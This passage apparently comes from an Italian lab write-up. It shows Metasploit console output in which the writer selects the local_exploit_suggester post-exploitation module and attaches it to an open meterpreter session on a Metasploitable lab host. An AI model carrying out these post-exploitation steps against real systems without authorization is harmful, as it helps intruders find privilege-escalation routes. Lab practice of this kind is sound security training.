 Una volta selezionato, inserisco la session su cui lanciarlo:
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.11.111:4444 → 192.168.11.112:50553
(192.168.11.112)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) >